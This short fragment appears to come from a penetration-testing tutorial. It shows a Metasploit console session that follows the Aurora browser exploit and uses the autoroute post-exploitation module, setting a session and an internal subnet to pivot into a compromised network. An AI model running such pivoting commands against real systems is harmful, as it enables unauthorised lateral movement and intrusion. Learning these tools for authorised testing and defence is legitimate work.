 msf exploit(ms10_002_aurora) > use post/windows/manage/autoroute
msf post(autoroute) > show options
Module options (post/windows/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD add yes Specify the autoroute comma
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.2
SESSION yes The session to run this mod
SUBNET no Subnet (IPv4, for example,
msf post(autoroute) > set SESSION 1
SESSION => 1
msf post(autoroute) > set SUBNET 10.1.13.0
SUBNET => 10.1.13.0
msf post(autoroute) > run